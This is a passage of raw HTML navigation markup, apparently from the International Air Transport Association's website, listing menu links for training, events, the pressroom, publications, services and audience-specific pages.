                                            <a class="mega-menu-list-item-link" href="/en/training/subject-areas/" menu-item-link-primary-level-2>Subject Areas</a>
                                        </li>
                                        <li class="mega-menu-list-item" data-content-id="2726">
                                            <a class="mega-menu-list-item-link" href="/en/training/delivery/" menu-item-link-primary-level-2>Delivery Methods</a>
                                        </li>
                                        <li class="mega-menu-list-item" data-content-id="44761">
                                            <a class="mega-menu-list-item-link" href="/en/training/exam-information/" menu-item-link-primary-level-2>Exams</a>
                                        </li>
                                        <li class="mega-menu-list-item" data-content-id="25087">
                                            <a class="mega-menu-list-item-link" href="/en/training/trainingpartners/" menu-item-link-primary-level-2>Training Partners</a>
                                        </li>
                                        <li class="mega-menu-list-item" data-content-id="2731">
                                            <a class="mega-menu-list-item-link" href="/en/training/corporate-training/" menu-item-link-primary-level-2>Corporate Training</a>
                                        </li>
                                        <li class="mega-menu-list-item" data-content-id="44489">
                                            <a class="mega-menu-list-item-link" href="/en/training/aboutus/" menu-item-link-primary-level-2>About Us</a>
                                        </li>
                                </ul>
                                <div class="mega-menu-spotlight">
                                    <a class="mega-menu-spotlight-link" href="/en/training/delivery/digital-training/">
                                        <picture>
                                            <source srcset="/contentassets/82bc61c09ae542f4b270c6dd4f30f522/training-330.jpg?w=345&h=184&mode=crop&scale=both&v=1769106926"
                                                    media="(min-width: 1201px)" />
                                            <img class="mega-menu-spotlight-img" src="" alt="Digital Training" width="345" height="184" />
                                        </picture>
                                        <div class="mega-menu-spotlight-caption">
                                            <div class="mega-menu-spotlight-title">Digital Training</div>
                                            <p>
                                                Acquire the new skills needed to meet the challenges of the road to recovery, from safety management to emergency planning and risk management.
                                            </p>
                                        </div>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
            </li>
            <li class="primary-menu-item ">
                <a class="primary-menu-item-link" href="/en/events/" menu-item-link-primary-level-1 data-mega-menu-activator style="white-space:nowrap;">Events</a>
                    <div class="mega-menu" mega-menu data-mega-menu data-current-page-id="5497" data-third-level-first-column-max="9" data-third-level-second-column-max="9">
                        <div class="container">
                            <div class="mega-menu-inner">
                                <ul class="mega-menu-list no-bullet">
                                        <li class="mega-menu-list-item" data-content-id="467243">
                                            <a class="mega-menu-list-item-link" href="/en/events/all/" menu-item-link-primary-level-2>All Conferences</a>
                                        </li>
                                        <li class="mega-menu-list-item" data-content-id="2762">
                                            <a class="mega-menu-list-item-link" href="/en/events/agm/" menu-item-link-primary-level-2>Annual General Meeting</a>
                                        </li>
                                        <li class="mega-menu-list-item" data-content-id="428307">
                                            <a class="mega-menu-list-item-link" href="/en/events/webinars/" menu-item-link-primary-level-2>Webinars</a>
                                        </li>
                                </ul>
                                <div class="mega-menu-spotlight">
                                    <a class="mega-menu-spotlight-link" href="/en/events/all/world-legal-symposium/">
                                        <picture>
                                            <source srcset="/contentassets/0d3c40466ddd430aa74a7863dbe17cb7/wls-2026.jpg?w=345&h=184&mode=crop&scale=both&v=1769106926"
                                                    media="(min-width: 1201px)" />
                                            <img class="mega-menu-spotlight-img" src="" alt="World Legal Symposium (WLS)" width="345" height="184" />
                                        </picture>
                                        <div class="mega-menu-spotlight-caption">
                                            <div class="mega-menu-spotlight-title">World Legal Symposium (WLS)</div>
                                            <p>
                                                The IATA WLS is the world&#x27;s premier annual aviation law event and will take place on 17-19 February in Warsaw, Poland.
                                            </p>
                                        </div>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
            </li>
            <li class="primary-menu-item is-active">
                <a class="primary-menu-item-link" href="/en/pressroom/" menu-item-link-primary-level-1 data-mega-menu-activator style="white-space:nowrap;">Pressroom</a>
                    <div class="mega-menu" mega-menu data-mega-menu data-current-page-id="5497" data-third-level-first-column-max="9" data-third-level-second-column-max="9">
                        <div class="container">
                            <div class="mega-menu-inner">
                                <ul class="mega-menu-list no-bullet">
                                        <li class="mega-menu-list-item" data-content-id="13">
                                            <a class="mega-menu-list-item-link" href="/en/pressroom/" menu-item-link-primary-level-2>Press Releases &amp; Speeches</a>
                                        </li>
                                        <li class="mega-menu-list-item" data-content-id="33715">
                                            <a class="mega-menu-list-item-link" href="/en/pressroom/opinions/" menu-item-link-primary-level-2>Opinions</a>
                                        </li>
                                        <li class="mega-menu-list-item" data-content-id="3146">
                                            <a class="mega-menu-list-item-link" href="/en/pressroom/dg-biography/" menu-item-link-primary-level-2>Director General&#x27;s Bio &amp; Photos</a>
                                        </li>
                                        <li class="mega-menu-list-item" data-content-id="435260">
                                            <a class="mega-menu-list-item-link" href="/en/pressroom/media-kit/" menu-item-link-primary-level-2>Global Media Day Kit</a>
                                        </li>
                                        <li class="mega-menu-list-item" data-content-id="3361">
                                            <a class="mega-menu-list-item-link" href="/en/pressroom/sign-up/" menu-item-link-primary-level-2>Sign up for Press Updates</a>
                                        </li>
                                </ul>
                                <div class="mega-menu-spotlight">
                                    <a class="mega-menu-spotlight-link" href="/en/pressroom/media-kit/">
                                        <picture>
                                            <source srcset="/contentassets/1f70f9c0c1524c2882127ae5918d9cd7/gmd-media-kit.jpg?w=345&h=184&mode=crop&scale=both&v=1769106926"
                                                    media="(min-width: 1201px)" />
                                            <img class="mega-menu-spotlight-img" src="" alt="IATA Global Media Day" width="345" height="184" />
                                        </picture>
                                        <div class="mega-menu-spotlight-caption">
                                            <div class="mega-menu-spotlight-title">IATA Global Media Day</div>
                                            <p>
                                                Find all press materials from IATA&#x27;s Global Media Day held in Geneva, Switzerland, 9 December 2025.
                                            </p>
                                        </div>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
            </li>
    </ul>

                    
<div class="right-menu-and-cart">
        <div class="aside-menu" aside-menu>
            <span class="aside-menu-label" menu-item-link-aside-level-1></span>
                <a href="/en/youandiata/" target="_self" class="aside-menu-label" menu-item-link-aside-level-1>IATA for you</a>
            <ul class="aside-menu-list no-bullet">
                    <li class="aside-menu-item">
                        


<a href="/en/youandiata/airlines/"
      menu-item-link-aside-level-2
class="aside-menu-item-link" >Airlines</a>

                    </li>
                    <li class="aside-menu-item">
                        


<a href="/en/youandiata/airports/"
      menu-item-link-aside-level-2
class="aside-menu-item-link" >Airports</a>

                    </li>
                    <li class="aside-menu-item">
                        


<a href="/en/youandiata/ans/"
      menu-item-link-aside-level-2
class="aside-menu-item-link" >Air Navigation Services</a>

                    </li>
                    <li class="aside-menu-item">
                        


<a href="/en/youandiata/freight-forwarders/"
      menu-item-link-aside-level-2
class="aside-menu-item-link" >Freight Forwarders</a>

                    </li>
                    <li class="aside-menu-item">
                        


<a href="/en/youandiata/governments-policy-makers/"
      menu-item-link-aside-level-2
class="aside-menu-item-link" >Governments &amp; Policy Makers</a>

                    </li>
                    <li class="aside-menu-item">
                        


<a href="/en/youandiata/ground-handlers/"
      menu-item-link-aside-level-2
class="aside-menu-item-link" >Ground Handlers</a>

                    </li>
                    <li class="aside-menu-item">
                        


<a href="/en/youandiata/industry-suppliers-manufacturers/"
      menu-item-link-aside-level-2
class="aside-menu-item-link" >Industry Partners</a>

                    </li>
                    <li class="aside-menu-item">
                        


<a href="/en/youandiata/travelers/"
      menu-item-link-aside-level-2
class="aside-menu-item-link" >Travelers</a>

                    </li>
                    <li class="aside-menu-item">
                        


<a href="/en/youandiata/travel-agents/"
      menu-item-link-aside-level-2
class="aside-menu-item-link" >Travel Agents</a>

                    </li>
            </ul>
        </div>
</div>

                </div>
            </div>
        </div>
        


<div class="mobile-menu-search-form-container collapse" data-hide-search-bar-container>
    <div class="mobile-menu-search-form">
<form action="/en/search/" class="search-menu-form" method="get">                <input class="search-menu-text" type="text" name="search" data-header-search-input placeholder="Search this website" />
                <input class="search-menu-btn" type="submit" value="" />
</form>    </div>
</div>

<div class="mobile-menu-wrapper" data-menu-display data-current-page-id="5497">
    <nav class="slide-menu mobile-menu" id="mobile-menu">
        <ul class="no-bullet">
                    <li class="mobile-menu-item" mobile-menu-item-level-1>
                        <div class="mobile-menu-item-wrapper-link"><a href="/en/programs/" class="mobile-menu-item-link text-capitalize" mobile-menu-item-link-primary-level-1>Programs &amp; Policy</a></div>
                        <a href="#" class="mobile-menu-item-link has-children" data-mobile-menu-item-level-1-activator><span class="d-none">Programs &amp; Policy</span></a>
                            <ul class="no-bullet">
                                    <li class="mobile-menu-item" mobile-menu-item-level-2 data-mobile-menu-item-level-2 data-content-id="84">
                                        <div class="mobile-menu-item-wrapper-link">
                                            <a href="/en/programs/cargo/" class="mobile-menu-item-link" mobile-menu-item-link-primary-level-2 data-mobile-menu-item-link-primary-level-2>Cargo</a>
                                        </div>
                                        <a href="#" class="mobile-menu-item-link"><span class="d-none">Cargo</span></a>
                                    </li>
                                    <li class="mobile-menu-item" mobile-menu-item-level-2 data-mobile-menu-item-level-2 data-content-id="110">
                                        <div class="mobile-menu-item-wrapper-link">
                                            <a href="/en/programs/passenger/" class="mobile-menu-item-link" mobile-menu-item-link-primary-level-2 data-mobile-menu-item-link-primary-level-2>Passenger Experience &amp; Policy</a>
                                        </div>
                                        <a href="#" class="mobile-menu-item-link"><span class="d-none">Passenger Experience &amp; Policy</span></a>
                                    </li>
                                    <li class="mobile-menu-item" mobile-menu-item-level-2 data-mobile-menu-item-level-2 data-content-id="143">
                                        <div class="mobile-menu-item-wrapper-link">
                                            <a href="/en/programs/airline-distribution/" class="mobile-menu-item-link" mobile-menu-item-link-primary-level-2 data-mobile-menu-item-link-primary-level-2>Distribution, Payment &amp; Taxation</a>
                                        </div>
                                        <a href="#" class="mobile-menu-item-link"><span class="d-none">Distribution, Payment &amp; Taxation</span></a>
                                    </li>
                                    <li class="mobile-menu-item" mobile-menu-item-level-2 data-mobile-menu-item-level-2 data-content-id="339">
                                        <div class="mobile-menu-item-wrapper-link">
                                            <a href="/en/programs/sustainability/" class="mobile-menu-item-link" mobile-menu-item-link-primary-level-2 data-mobile-menu-item-link-primary-level-2>Sustainability</a>
                                        </div>
                                        <a href="#" class="mobile-menu-item-link"><span class="d-none">Sustainability</span></a>
                                    </li>
                                    <li class="mobile-menu-item" mobile-menu-item-level-2 data-mobile-menu-item-level-2 data-content-id="117">
                                        <div class="mobile-menu-item-wrapper-link">
                                            <a href="/en/programs/safety/" class="mobile-menu-item-link" mobile-menu-item-link-primary-level-2 data-mobile-menu-item-link-primary-level-2>Safety</a>
                                        </div>
                                        <a href="#" class="mobile-menu-item-link"><span class="d-none">Safety</span></a>
                                    </li>
                                    <li class="mobile-menu-item" mobile-menu-item-level-2 data-mobile-menu-item-level-2 data-content-id="125">
                                        <div class="mobile-menu-item-wrapper-link">
                                            <a href="/en/programs/ops-infra/" class="mobile-menu-item-link" mobile-menu-item-link-primary-level-2 data-mobile-menu-item-link-primary-level-2>Operations &amp; Infrastructure</a>
                                        </div>
                                        <a href="#" class="mobile-menu-item-link"><span class="d-none">Operations &amp; Infrastructure</span></a>
                                    </li>
                                    <li class="mobile-menu-item" mobile-menu-item-level-2 data-mobile-menu-item-level-2 data-content-id="109">
                                        <div class="mobile-menu-item-wrapper-link">
                                            <a href="/en/programs/security/" class="mobile-menu-item-link" mobile-menu-item-link-primary-level-2 data-mobile-menu-item-link-primary-level-2>Aviation Security</a>
                                        </div>
                                        <a href="#" class="mobile-menu-item-link"><span class="d-none">Aviation Security</span></a>
                                    </li>
                                    <li class="mobile-menu-item" mobile-menu-item-level-2 data-mobile-menu-item-level-2 data-content-id="402318">
                                        <div class="mobile-menu-item-wrapper-link">
                                            <a href="/en/programs/innovation/" class="mobile-menu-item-link" mobile-menu-item-link-primary-level-2 data-mobile-menu-item-link-primary-level-2>The Innovation Hub</a>
                                        </div>
                                        <a href="#" class="mobile-menu-item-link"><span class="d-none">The Innovation Hub</span></a>
                                    </li>
                                    <li class="mobile-menu-item" mobile-menu-item-level-2 data-mobile-menu-item-level-2 data-content-id="1253670">
                                        <div class="mobile-menu-item-wrapper-link">
                                            <a href="/en/programs/iata-at-icao-2025/" class="mobile-menu-item-link" mobile-menu-item-link-primary-level-2 data-mobile-menu-item-link-primary-level-2>IATA at ICAO Assembly 2025</a>
                                        </div>
                                        <a href="#" class="mobile-menu-item-link"><span class="d-none">IATA at ICAO Assembly 2025</span></a>
                                    </li>
                            </ul>
                    </li>
                    <li class="mobile-menu-item" mobile-menu-item-level-1>
                        <div class="mobile-menu-item-wrapper-link"><a href="/en/publications/" class="mobile-menu-item-link text-capitalize" mobile-menu-item-link-primary-level-1>Publications</a></div>
                        <a href="#" class="mobile-menu-item-link has-children" data-mobile-menu-item-level-1-activator><span class="d-none">Publications</span></a>
                            <ul class="no-bullet">
                                    <li class="mobile-menu-item" mobile-menu-item-level-2 data-mobile-menu-item-level-2 data-content-id="2678">
                                        <div class="mobile-menu-item-wrapper-link">
                                            <a href="/en/publications/economics/" class="mobile-menu-item-link" mobile-menu-item-link-primary-level-2 data-mobile-menu-item-link-primary-level-2>Sustainability &amp; Economics</a>
                                        </div>
                                        <a href="#" class="mobile-menu-item-link"><span class="d-none">Sustainability &amp; Economics</span></a>
                                    </li>
                                    <li class="mobile-menu-item" mobile-menu-item-level-2 data-mobile-menu-item-level-2 data-content-id="12665">
                                        <div class="mobile-menu-item-wrapper-link">
                                            <a href="/en/publications/manuals/" class="mobile-menu-item-link" mobile-menu-item-link-primary-level-2 data-mobile-menu-item-link-primary-level-2>Manuals, Standards &amp; Regulations</a>
                                        </div>
                                        <a href="#" class="mobile-menu-item-link"><span class="d-none">Manuals, Standards &amp; Regulations</span></a>
                                    </li>
                                    <li class="mobile-menu-item" mobile-menu-item-level-2 data-mobile-menu-item-level-2 data-content-id="12579">
                                        <div class="mobile-menu-item-wrapper-link">
                                            <a href="/en/publications/newsletters/" class="mobile-menu-item-link" mobile-menu-item-link-primary-level-2 data-mobile-menu-item-link-primary-level-2>Newsletters &amp; Blogs</a>
                                        </div>
                                        <a href="#" class="mobile-menu-item-link"><span class="d-none">Newsletters &amp; Blogs</span></a>
                                    </li>
                                    <li class="mobile-menu-item" mobile-menu-item-level-2 data-mobile-menu-item-level-2 data-content-id="12644">
                                        <div class="mobile-menu-item-wrapper-link">
                                            <a href="/en/publications/airlines-magazine/" class="mobile-menu-item-link" mobile-menu-item-link-primary-level-2 data-mobile-menu-item-link-primary-level-2>Airlines magazine</a>
                                        </div>
                                        <a href="#" class="mobile-menu-item-link"><span class="d-none">Airlines magazine</span></a>
                                    </li>
                                    <li class="mobile-menu-item" mobile-menu-item-level-2 data-mobile-menu-item-level-2 data-content-id="12542">
                                        <div class="mobile-menu-item-wrapper-link">
                                            <a href="/en/publications/annual-review/" class="mobile-menu-item-link" mobile-menu-item-link-primary-level-2 data-mobile-menu-item-link-primary-level-2>Annual Review</a>
                                        </div>
                                        <a href="#" class="mobile-menu-item-link"><span class="d-none">Annual Review</span></a>
                                    </li>
                                    <li class="mobile-menu-item" mobile-menu-item-level-2 data-mobile-menu-item-level-2 data-content-id="12578">
                                        <div class="mobile-menu-item-wrapper-link">
                                            <a href="/en/publications/directories/" class="mobile-menu-item-link" mobile-menu-item-link-primary-level-2 data-mobile-menu-item-link-primary-level-2>Directories</a>
                                        </div>
                                        <a href="#" class="mobile-menu-item-link"><span class="d-none">Directories</span></a>
                                    </li>
                                    <li class="mobile-menu-item" mobile-menu-item-level-2 data-mobile-menu-item-level-2 data-content-id="12593">
                                        <div class="mobile-menu-item-wrapper-link">
                                            <a href="/en/publications/resellers/" class="mobile-menu-item-link" mobile-menu-item-link-primary-level-2 data-mobile-menu-item-link-primary-level-2>Publications Resellers</a>
                                        </div>
                                        <a href="#" class="mobile-menu-item-link"><span class="d-none">Publications Resellers</span></a>
                                    </li>
                                    <li class="mobile-menu-item" mobile-menu-item-level-2 data-mobile-menu-item-level-2 data-content-id="12666">
                                        <div class="mobile-menu-item-wrapper-link">
                                            <a href="/en/publications/signup/" class="mobile-menu-item-link" mobile-menu-item-link-primary-level-2 data-mobile-menu-item-link-primary-level-2>Sign up for IATA News</a>
                                        </div>
                                        <a href="#" class="mobile-menu-item-link"><span class="d-none">Sign up for IATA News</span></a>
                                    </li>
                            </ul>
                    </li>
                    <li class="mobile-menu-item" mobile-menu-item-level-1>
                        <div class="mobile-menu-item-wrapper-link"><a href="/en/services/" class="mobile-menu-item-link text-capitalize" mobile-menu-item-link-primary-level-1>Services</a></div>
                        <a href="#" class="mobile-menu-item-link has-children" data-mobile-menu-item-level-1-activator><span class="d-none">Services</span></a>
                            <ul class="no-bullet">
                                    <li class="mobile-menu-item" mobile-menu-item-level-2 data-mobile-menu-item-level-2 data-content-id="2690">
                                        <div class="mobile-menu-item-wrapper-link">
                                            <a href="/en/services/travel-agency-program/" class="mobile-menu-item-link" mobile-menu-item-link-primary-level-2 data-mobile-menu-item-link-primary-level-2>Travel Agency Program</a>
                                        </div>
                                        <a href="#" class="mobile-menu-item-link"><span class="d-none">Travel Agency Program</span></a>
                                    </li>
                                    <li class="mobile-menu-item" mobile-menu-item-level-2 data-mobile-menu-item-level-2 data-content-id="434225">
                                        <div class="mobile-menu-item-wrapper-link">
                                            <a href="/en/services/cargo-agency-program/" class="mobile-menu-item-link" mobile-menu-item-link-primary-level-2 data-mobile-menu-item-link-primary-level-2>Cargo Agency Program</a>
                                        </div>
                                        <a href="#" class="mobile-menu-item-link"><span class="d-none">Cargo Agency Program</span></a>
                                    </li>
                                    <li class="mobile-menu-item" mobile-menu-item-level-2 data-mobile-menu-item-level-2 data-content-id="2716">
                                        <div class="mobile-menu-item-wrapper-link">
                                            <a href="/en/services/data/" class="mobile-menu-item-link" mobile-menu-item-link-primary-level-2 data-mobile-menu-item-link-primary-level-2>Data Solutions</a>
                                        </div>
                                        <a href="#" class="mobile-menu-item-link"><span class="d-none">Data Solutions</span></a>
                                    </li>
                                    <li class="mobile-menu-item" mobile-menu-item-level-2 data-mobile-menu-item-level-2 data-content-id="443881">
                                        <div class="mobile-menu-item-wrapper-link">
                                            <a href="/en/services/certification/" class="mobile-menu-item-link" mobile-menu-item-link-primary-level-2 data-mobile-menu-item-link-primary-level-2>Certification</a>
                                        </div>
                                        <a href="#" class="mobile-menu-item-link"><span class="d-none">Certification</span></a>
                                    </li>
                                    <li class="mobile-menu-item" mobile-menu-item-level-2 data-mobile-menu-item-level-2 data-content-id="408584">
                                        <div class="mobile-menu-item-wrapper-link">
                                            <a href="/en/services/compliance/" class="mobile-menu-item-link" mobile-menu-item-link-primary-level-2 data-mobile-menu-item-link-primary-level-2>Compliance Solutions</a>
                                        </div>
                                        <a href="#" class="mobile-menu-item-link"><span class="d-none">Compliance Solutions</span></a>
                                    </li>
                                    <li class="mobile-menu-item" mobile-menu-item-level-2 data-mobile-menu-item-level-2 data-content-id="2708">
                                        <div class="mobile-menu-item-wrapper-link">
                                            <a href="/en/services/finance/" class="mobile-menu-item-link" mobile-menu-item-link-primary-level-2 data-mobile-menu-item-link-primary-level-2>Financial Services</a>
                                        </div>
                                        <a href="#" class="mobile-menu-item-link"><span class="d-none">Financial Services</span></a>
                                    </li>
                                    <li class="mobile-menu-item" mobile-menu-item-level-2 data-mobile-menu-item-level-2 data-content-id="2701">
                                        <div class="mobile-menu-item-wrapper-link">
                                            <a href="/en/services/consulting/" class="mobile-menu-item-link" mobile-menu-item-link-primary-level-2 data-mobile-menu-item-link-primary-level-2>Consulting</a>
                                        </div>
                                        <a href="#" class="mobile-menu-item-link"><span class="d-none">Consulting</span></a>
                                    </li>
                                    <li class="mobile-menu-item" mobile-menu-item-level-2 data-mobile-menu-item-level-2 data-content-id="14144">
                                        <div class="mobile-menu-item-wrapper-link">
                                            <a href="/en/services/codes/" class="mobile-menu-item-link" mobile-menu-item-link-primary-level-2 data-mobile-menu-item-link-primary-level-2>IATA Codes</a>
                                        </div>
                                        <a href="#" class="mobile-menu-item-link"><span class="d-none">IATA Codes</span></a>
                                    </li>
                            </ul>
                    </li>
                    <li class="mobile-menu-item" mobile-menu-item-level-1>
                        <div class="mobile-menu-item-wrapper-link"><a href="/en/training/" class="mobile-menu-item-link text-capitalize" mobile-menu-item-link-primary-level-1>Training</a></div>
                        <a href="#" class="mobile-menu-item-link has-children" data-mobile-menu-item-level-1-activator><span class="d-none">Training</span></a>
                            <ul class="no-bullet">
                                    <li class="mobile-menu-item" mobile-menu-item-level-2 data-mobile-menu-item-level-2 data-content-id="2729">
                                        <div class="mobile-menu-item-wrapper-link">
                                            <a href="/en/training/courses/" class="mobile-menu-item-link" mobile-menu-item-link-primary-level-2 data-mobile-menu-item-link-primary-level-2>Courses &amp; Diplomas</a>
                                        </div>
                                        <a href="#" class="mobile-menu-item-link"><span class="d-none">Courses &amp; Diplomas</span></a>
                                    </li>
                                    <li class="mobile-menu-item" mobile-menu-item-level-2 data-mobile-menu-item-level-2 data-content-id="2730">
                                        <div class="mobile-menu-item-wrapper-link">
                                            <a href="/en/training/subject-areas/" class="mobile-menu-item-link" mobile-menu-item-link-primary-level-2 data-mobile-menu-item-link-primary-level-2>Subject Areas</a>
                                        </div>
                                        <a href="#" class="mobile-menu-item-link"><span class="d-none">Subject Areas</span></a>
                                    </li>
                                    <li class="mobile-menu-item" mobile-menu-item-level-2 data-mobile-menu-item-level-2 data-content-id="2726">
                                        <div class="mobile-menu-item-wrapper-link">
                                            <a href="/en/training/delivery/" class="mobile-menu-item-link" mobile-menu-item-link-primary-level-2 data-mobile-menu-item-link-primary-level-2>Delivery Methods</a>
                                        </div>
                                        <a href="#" class="mobile-menu-item-link"><span class="d-none">Delivery Methods</span></a>
                                    </li>
                                    <li class="mobile-menu-item" mobile-menu-item-level-2 data-mobile-menu-item-level-2 data-content-id="44761">
                                        <div class="mobile-menu-item-wrapper-link">
                                            <a href="/en/training/exam-information/" class="mobile-menu-item-link" mobile-menu-item-link-primary-level-2 data-mobile-menu-item-link-primary-level-2>Exams</a>
                                        </div>
                                        <a href="#" class="mobile-menu-item-link"><span class="d-none">Exams</span></a>
                                    </li>
                                    <li class="mobile-menu-item" mobile-menu-item-level-2 data-mobile-menu-item-level-2 data-content-id="25087">
                                        <div class="mobile-menu-item-wrapper-link">
                                            <a href="/en/training/trainingpartners/" class="mobile-menu-item-link" mobile-menu-item-link-primary-level-2 data-mobile-menu-item-link-primary-level-2>Training Partners</a>
                                        </div>
                                        <a href="#" class="mobile-menu-item-link"><span class="d-none">Training Partners</span></a>
                                    </li>
                                    <li class="mobile-menu-item" mobile-menu-item-level-2 data-mobile-menu-item-level-2 data-content-id="2731">
                                        <div class="mobile-menu-item-wrapper-link">
                                            <a href="/en/training/corporate-training/" class="mobile-menu-item-link" mobile-menu-item-link-primary-level-2 data-mobile-menu-item-link-primary-level-2>Corporate Training</a>
                                        </div>
                                        <a href="#" class="mobile-menu-item-link"><span class="d-none">Corporate Training</span></a>
                                    </li>
                                    <li class="mobile-menu-item" mobile-menu-item-level-2 data-mobile-menu-item-level-2 data-content-id="44489">
                                        <div class="mobile-menu-item-wrapper-link">
                                            <a href="/en/training/aboutus/" class="mobile-menu-item-link" mobile-menu-item-link-primary-level-2 data-mobile-menu-item-link-primary-level-2>About Us</a>
                                        </div>
                                        <a href="#" class="mobile-menu-item-link"><span class="d-none">About Us</span></a>
                                    </li>
                            </ul>
                    </li>
                    <li class="mobile-menu-item" mobile-menu-item-level-1>
                        <div class="mobile-menu-item-wrapper-link"><a href="/en/events/" class="mobile-menu-item-link text-capitalize" mobile-menu-item-link-primary-level-1>Events</a></div>
                        <a href="#" class="mobile-menu-item-link has-children" data-mobile-menu-item-level-1-activator><span class="d-none">Events</span></a>
                            <ul class="no-bullet">
                                    <li class="mobile-menu-item" mobile-menu-item-level-2 data-mobile-menu-item-level-2 data-content-id="467243">
                                        <div class="mobile-menu-item-wrapper-link">
                                            <a href="/en/events/all/" class="mobile-menu-item-link" mobile-menu-item-link-primary-level-2 data-mobile-menu-item-link-primary-level-2>All Conferences</a>
                                        </div>
                                        <a href="#" class="mobile-menu-item-link"><span class="d-none">All Conferences</span></a>
                                    </li>
                                    <li class="mobile-menu-item" mobile-menu-item-level-2 data-mobile-menu-item-level-2 data-content-id="2762">
                                        <div class="mobile-menu-item-wrapper-link">
                                            <a href="/en/events/agm/" class="mobile-menu-item-link" mobile-menu-item-link-primary-level-2 data-mobile-menu-item-link-primary-level-2>Annual General Meeting</a>
                                        </div>
                                        <a href="#" class="mobile-menu-item-link"><span class="d-none">Annual General Meeting</span></a>
                                    </li>
                                    <li class="mobile-menu-item" mobile-menu-item-level-2 data-mobile-menu-item-level-2 data-content-id="428307">
                                        <div class="mobile-menu-item-wrapper-link">
                                            <a href="/en/events/webinars/" class="mobile-menu-item-link" mobile-menu-item-link-primary-level-2 data-mobile-menu-item-link-primary-level-2>Webinars</a>
                                        </div>
                                        <a href="#" class="mobile-menu-item-link"><span class="d-none">Webinars</span></a>
                                    </li>
                            </ul>
                    </li>
                    <li class="mobile-menu-item" mobile-menu-item-level-1>
                        <div class="mobile-menu-item-wrapper-link"><a href="/en/pressroom/" class="mobile-menu-item-link text-capitalize" mobile-menu-item-link-primary-level-1>Pressroom</a></div>
                        <a href="#" class="mobile-menu-item-link has-children" data-mobile-menu-item-level-1-activator><span class="d-none">Pressroom</span></a>
                            <ul class="no-bullet">
                                    <li class="mobile-menu-item" mobile-menu-item-level-2 data-mobile-menu-item-level-2 data-content-id="13">
                                        <div class="mobile-menu-item-wrapper-link">
                                            <a href="/en/pressroom/" class="mobile-menu-item-link" mobile-menu-item-link-primary-level-2 data-mobile-menu-item-link-primary-level-2>Press Releases &amp; Speeches</a>
                                        </div>
                                        <a href="#" class="mobile-menu-item-link"><span class="d-none">Press Releases &amp; Speeches</span></a>
                                    </li>
                                    <li class="mobile-menu-item" mobile-menu-item-level-2 data-mobile-menu-item-level-2 data-content-id="33715">
                                        <div class="mobile-menu-item-wrapper-link">
                                            <a href="/en/pressroom/opinions/" class="mobile-menu-item-link" mobile-menu-item-link-primary-level-2 data-mobile-menu-item-link-primary-level-2>Opinions</a>
                                        </div>
                                        <a href="#" class="mobile-menu-item-link"><span class="d-none">Opinions</span></a>
                                    </li>
                                    <li class="mobile-menu-item" mobile-menu-item-level-2 data-mobile-menu-item-level-2 data-content-id="3146">
                                        <div class="mobile-menu-item-wrapper-link">
                                            <a href="/en/pressroom/dg-biography/" class="mobile-menu-item-link" mobile-menu-item-link-primary-level-2 data-mobile-menu-item-link-primary-level-2>Director General&#x27;s Bio &amp; Photos</a>
                                        </div>
                                        <a href="#" class="mobile-menu-item-link"><span class="d-none">Director General&#x27;s Bio &amp; Photos</span></a>
                                    </li>
                                    <li class="mobile-menu-item" mobile-menu-item-level-2 data-mobile-menu-item-level-2 data-content-id="435260">
                                        <div class="mobile-menu-item-wrapper-link">
                                            <a href="/en/pressroom/media-kit/" class="mobile-menu-item-link" mobile-menu-item-link-primary-level-2 data-mobile-menu-item-link-primary-level-2>Global Media Day Kit</a>
                                        </div>
                                        <a href="#" class="mobile-menu-item-link"><span class="d-none">Global Media Day Kit</span></a>
                                    </li>
                                    <li class="mobile-menu-item" mobile-menu-item-level-2 data-mobile-menu-item-level-2 data-content-id="3361">
                                        <div class="mobile-menu-item-wrapper-link">
                                            <a href="/en/pressroom/sign-up/" class="mobile-menu-item-link" mobile-menu-item-link-primary-level-2 data-mobile-menu-item-link-primary-level-2>Sign up for Press Updates</a>
                                        </div>
                                        <a href="#" class="mobile-menu-item-link"><span class="d-none">Sign up for Press Updates</span></a>
                                    </li>
                            </ul>
                    </li>
                <li class="mobile-menu-item" mobile-menu-item-link-aside>
                    <div class="mobile-menu-item-wrapper-link"><a href="#" class="mobile-menu-item-link" mobile-menu-item-link-aside-level-1>IATA for you</a></div>
                    <a href="#" class="mobile-menu-item-link has-children"><span class="d-none">IATA for you</span></a>
                    <ul class="no-bullet">
                            <li class="mobile-menu-item">
                                <a href="/en/youandiata/airlines/" class="mobile-menu-item-link" mobile-menu-item-link-aside-level-2>Airlines</a>
                            </li>
                            <li class="mobile-menu-item">
                                <a href="/en/youandiata/airports/" class="mobile-menu-item-link" mobile-menu-item-link-aside-level-2>Airports</a>
                            </li>
                            <li class="mobile-menu-item">
                                <a href="/en/youandiata/ans/" class="mobile-menu-item-link" mobile-menu-item-link-aside-level-2>Air Navigation Services</a>
                            </li>
                            <li class="mobile-menu-item">
                                <a href="/en/youandiata/freight-forwarders/" class="mobile-menu-item-link" mobile-menu-item-link-aside-level-2>Freight Forwarders</a>
                            </li>
                            <li class="mobile-menu-item">
                                <a href="/en/youandiata/governments-policy-makers/" class="mobile-menu-item-link" mobile-menu-item-link-aside-level-2>Governments &amp; Policy Makers</a>
                            </li>
                            <li class="mobile-menu-item">
                                <a href="/en/youandiata/ground-handlers/" class="mobile-menu-item-link" mobile-menu-item-link-aside-level-2>Ground Handlers</a>
                            </li>
                            <li class="mobile-menu-item">
                                <a href="/en/youandiata/industry-suppliers-manufacturers/" class="mobile-menu-item-link" mobile-menu-item-link-aside-level-2>Industry Partners</a>
                            </li>
                            <li class="mobile-menu-item">
                                <a href="/en/youandiata/travelers/" class="mobile-menu-item-link" mobile-menu-item-link-aside-level-2>Travelers</a>
                            </li>
                            <li class="mobile-menu-item">
                                <a href="/en/youandiata/travel-agents/" class="mobile-menu-item-link" mobile-menu-item-link-aside-level-2>Travel Agents</a>
                            </li>
                    </ul>
                </li>

                    <li class="mobile-menu-item" mobile-menu-item-link-secondary>
                        <div class="mobile-menu-item-wrapper-link"><a href="/en/about/" class="mobile-menu-item-link" mobile-menu-item-link-secondary-level-1>About Us</a></div>
                        <a href="/en/about/" class="mobile-menu-item-link has-children"><span class="d-none">About Us</span></a>
                            <ul class="no-bullet">
                                    <li class="mobile-menu-item">
                                        <a href="/en/about/mission/" class="mobile-menu-item-link" mobile-menu-item-link-secondary-level-2>Vision &amp; Mission</a>
                                    </li>
                                    <li class="mobile-menu-item">
